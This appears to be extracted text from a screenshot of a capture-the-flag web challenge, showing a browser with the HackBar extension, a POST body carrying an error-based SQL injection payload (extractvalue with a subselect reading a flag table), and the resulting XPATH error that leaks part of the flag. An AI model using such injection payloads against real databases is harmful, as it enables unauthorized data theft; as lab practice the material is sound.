 121.37.5.94:8305
不安全 | 121.37.5.94:8305
error_sql
提交
XPATH syntax error: 't10n_1s_in7er35tin9!}'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.37.5.94:8305/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tt=1'and extractvalue(1,concat(1,(select mid(group_concat(data),17,21) from flag_here))) %23